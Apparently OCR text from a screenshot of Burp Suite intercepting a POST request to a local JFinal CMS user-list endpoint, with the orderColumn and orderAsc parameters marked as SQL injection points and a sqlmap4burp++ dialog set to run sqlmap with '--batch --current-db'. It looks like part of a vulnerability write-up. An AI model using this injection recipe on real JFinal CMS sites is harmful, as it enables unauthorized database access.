 Request to http://localhost:8080 [127.0.0.1]
Forward Drop Intercept is on Action Comment t
Raw Params Headers Hex
1 POST /jfinal_cms/system/user/list HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv
4 Accept: text/html,application/xhtml+xml,application/xml;
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 142
9 Origin: http://localhost:8080
0 Connection: close
1 Referer: http://localhost:8080/jfinal_cms/system/user
2 Cookie: JSESSIONID=459C06E1ECDD06F1DAB058AF2233DEA2; Hm_lvt_1040d081eea13b44d84a4af639640d51=1656235438,1656245416,1656304266; session_user=
+jh7xAkx8Ls2RD1SIEJOag==; Hm_lpvt_1040d081eea13b44d84a4af639640d51=1656304266
3 Upgrade-Insecure-Requests: 1
4 Sec-Fetch-Dest: document
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-Site: same-origin
7 Sec-Fetch-User: ?1
8
9 form.orderColumn=*&form.orderAsc=*&attr.username=&attr.realname=&attr.usertype=-1&attr.departid=-1&totalRecords=2&pageNo=1&pageSize=20&length
sqlmap4burp++ config
Python name: python ?
Sqlmap path: F:\sqlmapup\sqlmap.py Browse
Sqlmap option: --batch -v3 --current-db ?
OK Cancel